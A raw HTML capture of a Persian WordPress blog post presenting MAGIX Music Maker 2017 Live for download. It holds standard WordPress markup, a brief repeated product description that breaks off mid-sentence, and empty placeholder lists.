

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://app-98.ir/page-vgpfcvr7bwy/
body_size: 13854
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="fa-IR">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="http://app-98.ir/xmlrpc.php">
					<link rel="icon" type="image/png" href="http://ilscs-conf.ir/wp-content/themes/redwaves-lite/images/favicon.gif" /> 
					<title>[نرم افزار] دانلود MAGIX Music Maker 2017 Live v24.1.5.119 &#8211; نرم افزار ساخت و ویرایش آهنگ &#8211; دانلود نرم افزار</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="دانلود نرم افزار &raquo; خوراک" href="http://app-98.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="دانلود نرم افزار &raquo; خوراک دیدگاه‌ها" href="http://app-98.ir/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/app-98.ir\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='http://app-98.ir/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redwaves-lite-stylesheet-css' href='http://app-98.ir/wp-content/themes/redwaves-lite/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://app-98.ir/wp-content/themes/redwaves-lite/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='redwaves-lite-roboto-googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto:400italic,300,700,400' type='text/css' media='all' />
<link rel='stylesheet' id='redwaves-lite-slidebars-css' href='http://app-98.ir/wp-content/themes/redwaves-lite/css/slidebars.min.css' type='text/css' media='all' />
<script type="text/javascript" src="http://app-98.ir/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="http://app-98.ir/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://app-98.ir/wp-content/themes/redwaves-lite/js/slidebars.min.js" id="redwaves-lite-slidebars-js"></script>
<link rel="https://api.w.org/" href="http://app-98.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://app-98.ir/wp-json/wp/v2/posts/10209" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://app-98.ir/xmlrpc.php?rsd" />
<link rel="stylesheet" href="http://app-98.ir/wp-content/themes/redwaves-lite/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://app-98.ir/page-vgpfcvr7bwy/" />
<link rel='shortlink' href='http://app-98.ir/?p=10209' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://app-98.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fapp-98.ir%2Fpage-vgpfcvr7bwy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://app-98.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fapp-98.ir%2Fpage-vgpfcvr7bwy%2F&#038;format=xml" />
	<style type="text/css">
		 button, .pagination a, .nav-links a, .readmore, .thecategory a:hover, .pagination a, #wp-calendar td a, #wp-calendar caption, #wp-calendar #prev a:before, #wp-calendar #next a:before, .tagcloud a:hover, #wp-calendar thead th.today, #wp-calendar td a:hover, #wp-calendar #today { background: #c60000; } .secondary-navigation, .secondary-navigation li:hover ul a, .secondary-navigation ul ul li, .secondary-navigation ul ul li:hover, .secondary-navigation ul ul ul li:hover, .secondary-navigation ul ul ul li, #mobile-menu-wrapper, a.sideviewtoggle, .sb-slidebar { background: #c60000; }  .thecategory ul li a:hover { background: #c60000; !important} a, .breadcrumb a, .entry-content a {color: #c60000;} .title a:hover, .post-data .post-title a:hover, .post-title a:hover, .post-info a:hover,.textwidget a, .reply a, .comm, .fn a, .comment-reply-link, .entry-content .singleleft a:hover, .breadcrumb a:hover, .widget-post-title a:hover { color: #c60000; } .main-container .widget h3:after, .tagcloud a:hover { border-color: #c60000; }  body { background: #f7f7f7;} article, .sidebar-widget, .related-posts .horizontal-container, .author-box, .error404 .content-area { -webkit-box-shadow: 0px 1px 1px #c2c4c4; -moz-box-shadow: 0px 1px 1px #c2c4c4; box-shadow: 0px 1px 1px #c2c4c4; } 	</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	</head>
	<body class="rtl wp-singular post-template-default single single-post postid-10209 single-format-standard wp-theme-redwaves-lite group-blog">
		<div id="page sb-site" class="hfeed site">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
						<header id="masthead" class="site-header" role="banner">
				<div class="container header-container sb-slide">
					<div class="header-inner">
						<div class="logo-wrap">
										<span><a href="http://app-98.ir" title="دانلود نرم افزار" rel="nofollow">دانلود نرم افزار</a></span>
			<p>نرم افزار جدید</p>
								</div><!-- .logo-wrap -->
						<div class="header_area-wrap">
									<div class="header_area">
					</div><!-- .header_area -->
								</div><!-- .header_area-wrap -->
					</div><!-- .header-inner -->
				</div><!-- .container -->
				<div id="sideviewtoggle" class="secondary-navigation sb-slide">
					<div class="container clearfix"> 
						<a href="javascript:void(0); " id="sidemenu_show" class="sideviewtoggle sb-toggle sb-toggle-left"><i class="fa fa-bars" style="margin:0 8px;" aria-hidden="true"></i>Menu</a>
					</div><!--.container-->
				</div>
				<div id="sticky" class="secondary-navigation">
					<div class="container clearfix">
						<nav id="site-navigation" class="main-navigation" role="navigation">
															<div class="no-menu-msg">Please assign a menu (Go to Appearance => Menus and assign a menu to "Primary Menu" location)</div>
														
						</nav><!-- #site-navigation -->
					</div><!--.container -->
				</div>	
			</header><!-- #masthead -->
			<div id="content" class="main-container sb-slide"><div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
				
		<article id="post-10209" class="post-10209 post type-post status-publish format-standard has-post-thumbnail hentry category-287 tag--live tag-19368 tag-6192 tag-4728 tag-v24-1-5-119 tag-19369 tag-6193 tag-1281 tag-22 tag-19370 tag-6195 tag-1280">
	<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div><i class="fa fa-home"></i></div> <div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="http://app-98.ir">Home</a></div><div><i class="fa fa-caret-right"></i></div><div typeof="v:Breadcrumb"><a href="http://app-98.ir/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/" rel="v:url" property="v:title">دانلود نرم افزار</a></div><div><i class="fa fa-caret-right"></i></div><div typeof='v:Breadcrumb'><span property='v:title'>[نرم افزار] دانلود MAGIX Music Maker 2017 Live v24.1.5.119 &#8211; نرم افزار ساخت و ویرایش آهنگ</span></div></div>             			
	<header class="entry-header">
		<h1 class="entry-title">[نرم افزار] دانلود MAGIX Music Maker 2017 Live v24.1.5.119 &#8211; نرم افزار ساخت و ویرایش آهنگ</h1>					<div class="entry-meta post-info">		<span class="thecategory">
			<div class="thecategory"><ul class="post-categories">
	<li><a href="http://app-98.ir/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/" rel="category tag">دانلود نرم افزار</a></li></ul></div>		</span>
	<span class="theauthor"><i class="fa fa-user"></i> <span class="author vcard"><span class="url fn"><a href="http://app-98.ir/author/"></a></span></span></span><span class="posted"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2018-02-15T00:00:00+00:00">فوریه 15, 2018</time></span><span class="comments"><i class="fa fa-comments"></i>0</span><br><span class="thetags"><i class="fa fa-tags"></i><a href="http://app-98.ir/tag/%d9%86%d8%b1%d9%85-live/" rel="tag">[نرم Live</a>, <a href="http://app-98.ir/tag/%d9%86%d8%b1%d9%85-%d8%a2%d9%87%d9%86%da%af/" rel="tag">[نرم آهنگ</a>, <a href="http://app-98.ir/tag/%d9%86%d8%b1%d9%85-%d9%88%db%8c%d8%b1%d8%a7%db%8c%d8%b4/" rel="tag">[نرم ویرایش</a>, <a href="http://app-98.ir/tag/2017/" rel="tag">2017</a>, <a href="http://app-98.ir/tag/v24-1-5-119/" rel="tag">v24.1.5.119</a>, <a href="http://app-98.ir/tag/%d8%a2%d9%87%d9%86%da%af-live/" rel="tag">آهنگ Live</a>, <a href="http://app-98.ir/tag/%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%a2%d9%87%d9%86%da%af/" rel="tag">افزار] آهنگ</a>, <a href="http://app-98.ir/tag/%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d9%88%db%8c%d8%b1%d8%a7%db%8c%d8%b4/" rel="tag">افزار] ویرایش</a>, <a href="http://app-98.ir/tag/%d8%a8%d8%a7%d8%b2%db%8c-%d8%ac%d8%af%db%8c%d8%af/" rel="tag">بازی جدید</a>, <a href="http://app-98.ir/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af/" rel="tag">دانلود</a>, <a href="http://app-98.ir/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" rel="tag">دانلود آهنگ</a>, <a href="http://app-98.ir/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%88%db%8c%d8%b1%d8%a7%db%8c%d8%b4/" rel="tag">دانلود ویرایش</a>, <a href="http://app-98.ir/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%ac%d8%af%db%8c%d8%af/" rel="tag">نرم افزار جدید</a></span>		   
			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->
	<div class="entry-content">
		<p>[نرم افزار] دانلود MAGIX Music Maker 2017 Live v24.1.5.119 &#8211; نرم افزار ساخت و ویرایش آهنگ</p>
<div>
<p align="center" dir="rtl">
</div>
<div>
<p align="right" dir="rtl">MAGIX Music Maker &#1740;&#1705;  &#1587;&#1575;&#1582;&#1578;&#1548; &#1608;&#1740;&#1585;&#1575;&#1740;&#1588; &#1608; &#1578;&#1608;&#1604;&#1740;&#1583; &#1570;&#1607;&#1606;&#1711; &#1575;&#1587;&#1578;. &#1585;&#1575;&#1576;&#1591; &#1705;&#1575;&#1585;&#1576;&#1585;&#1740; &#1575;&#1740;&#1606; &#1606;&#1585;&#1605; &#1575;&#1601;&#1586;&#1575;&#1585; &#1576;&#1607; &#1711;&#1608;&#1606;&#1607; &#1575;&#1740;&#1587;&#1578; &#1705;&#1607; &#1581;&#1578;&#1740; &#1576;&#1607; &#1575;&#1601;&#1585;&#1575;&#1583; &#1605;&#1576;&#1578;&#1583;&#1740; &#1606;&#1740;&#1586; &#1575;&#1580;&#1575;&#1586;&#1607; &#1605;&#1740; &#1583;&#1607;&#1583; &#1705;&#1607; &#1576;&#1607; &#1585;&#1575;&#1581;&#1578;&#1740; &#1570;&#1607;&#1606;&#1711; &#1607;&#1575;&#1740; &#1605;&#1608;&#1585;&#1583; &#1593;&#1604;&#1575;&#1602;&#1607; &#1582;&#1608;&#1583; &#1585;&#1575; &#1587;&#1575;&#1582;&#1578;&#1607; &#1608; &#1570;&#1606; &#1607;&#1575; &#1585;&#1575; &#1578;&#1606;&#1592;&#1740;&#1605; &#1705;&#1606;&#1606;&#1583;. MAGIX Music Maker &#1740;&#1705; &#1606;&#1585;&#1605; &#1575;&#1601;&#1586;&#1575;&#1585; &#1705;&#1575;&#1605;&#1604; &#1575;&#1587;&#1578;&#1548; &#1586;&#1605;&#1575;&#1606;&#1740; &#1705;&#1607; &#1588;&#1605;&#1575; &#1576;&#1585;&#1575;&#1740; &#1575;&#1608;&#1604;&#1740;&#1606; &#1576;&#1575;&#1585; &#1588;&#1585;&#1608;&#1593; &#1576;&#1607; &#1705;&#1575;&#1585; &#1576;&#1575; &#1575;&#1740;&#1606; &#1606;&#1585;&#1605; &#1575;&#1601;&#1586;&#1575;&#1585; &#1705;&#1585;&#1583;&#1607; &#1608; &#1570;&#1606; &#1585;&#1575; &#1575;&#1580;&#1585;&#1575; &#1605;&#1740; &#1705;&#1606;&#1740;&#1583;&#1548; &#1605;&#1740; &#1578;&#1608;&#1575;&#1606;&#1740;&#1583; &#1740;&#1705; &#1608;&#1740;&#1583;&#1574;&#1608;&#1740; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606; &#1605;&#1602;&#1583;&#1605;&#1575;&#1578;&#1740; &#1705;&#1607; &#1606;&#1585;&#1605; &#1575;&#1601;&#1586;&#1575;&#1585; &#1576;&#1607; &#1588;&#1605;&#1575; &#1575;&#1585;&#1575;&#1574;&#1607; &#1605;&#1740; &#1705;&#1606;&#1583; &#1585;&#1575; &#1605;&#1588;&#1575;&#1607;&#1583;&#1607; &#1705;&#1606;&#1740;&#1583;&#1548; &#1576;&#1587;&#1578;&#1607; &#1607;&#1575;&#1740; &#1589;&#1608;&#1578;&#1740; &#1585;&#1575; &#1576;&#1607; &#1589;&#1608;&#1585;&#1578; &#1585;&#1575;&#1740;&#1711;&#1575;&#1606;  &#1705;&#1606;&#1740;&#1583; &#1608; &#8230;</p>
</div>
<div>
<p align="right" dir="rtl"><b>&#1605;&#1591;&#1575;&#1604;&#1576; &#1605;&#1585;&#1578;&#1576;&#1591;:</b></p>
<ul>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
</ul>
</div>
<hr>
<p align="center">
<hr>
<div>
<p align="right" dir="rtl"> &#1583;&#1587;&#1578;&#1607; &#1576;&#1606;&#1583;&#1740;:  &raquo;  &raquo;   &raquo;  ,   &raquo;  <br /> &#1576;&#1585;&#1670;&#1587;&#1576; &#1607;&#1575;: , , , , , , , , , , , , , , , <br /> &#1604;&#1740;&#1606;&#1705; &#1607;&#1575;&#1740; &#1605;&#1601;&#1740;&#1583;: , , , , , , <br /> &copy; &#1581;&#1602; &#1605;&#1591;&#1604;&#1576; &#1608; &#1578;&#1589;&#1608;&#1740;&#1585; &#1576;&#1585;&#1575;&#1740;  &#1605;&#1581;&#1601;&#1608;&#1592; &#1575;&#1587;&#1578; | <br /><img decoding="async" alt="" src="http://p30download.com/template/feed/img/rss-small.png"></p>
</div>
<p></p>
<h2>[نرم افزار] دانلود MAGIX Music Maker 2017 Live v24.1.5.119 &#8211; نرم افزار ساخت و ویرایش آهنگ</h2>
<p></p>
<div>
<p align="center" dir="rtl">
</div>
<div>
<p align="right" dir="rtl">MAGIX Music Maker &#1740;&#1705;  &#1587;&#1575;&#1582;&#1578;&#1548; &#1608;&#1740;&#1585;&#1575;&#1740;&#1588; &#1608; &#1578;&#1608;&#1604;&#1740;&#1583; &#1570;&#1607;&#1606;&#1711; &#1575;&#1587;&#1578;. &#1585;&#1575;&#1576;&#1591; &#1705;&#1575;&#1585;&#1576;&#1585;&#1740; &#1575;&#1740;&#1606; &#1606;&#1585;&#1605; &#1575;&#1601;&#1586;&#1575;&#1585; &#1576;&#1607; &#1711;&#1608;&#1606;&#1607; &#1575;&#1740;&#1587;&#1578; &#1705;&#1607; &#1581;&#1578;&#1740; &#1576;&#1607; &#1575;&#1601;&#1585;&#1575;&#1583; &#1605;&#1576;&#1578;&#1583;&#1740; &#1606;&#1740;&#1586; &#1575;&#1580;&#1575;&#1586;&#1607; &#1605;&#1740; &#1583;&#1607;&#1583; &#1705;&#1607; &#1576;&#1607; &#1585;&#1575;&#1581;&#1578;&#1740; &#1570;&#1607;&#1606;&#1711; &#1607;&#1575;&#1740; &#1605;&#1608;&#1585;&#1583; &#1593;&#1604;&#1575;&#1602;&#1607; &#1582;&#1608;&#1583; &#1585;&#1575; &#1587;&#1575;&#1582;&#1578;&#1607; &#1608; &#1570;&#1606; &#1607;&#1575; &#1585;&#1575; &#1578;&#1606;&#1592;&#1740;&#1605; &#1705;&#1606;&#1606;&#1583;. MAGIX Music Maker &#1740;&#1705; &#1606;&#1585;&#1605; &#1575;&#1601;&#1586;&#1575;&#1585; &#1705;&#1575;&#1605;&#1604; &#1575;&#1587;&#1578;&#1548; &#1586;&#1605;&#1575;&#1606;&#1740; &#1705;&#1607; &#1588;&#1605;&#1575; &#1576;&#1585;&#1575;&#1740; &#1575;&#1608;&#1604;&#1740;&#1606; &#1576;&#1575;&#1585; &#1588;&#1585;&#1608;&#1593; &#1576;&#1607; 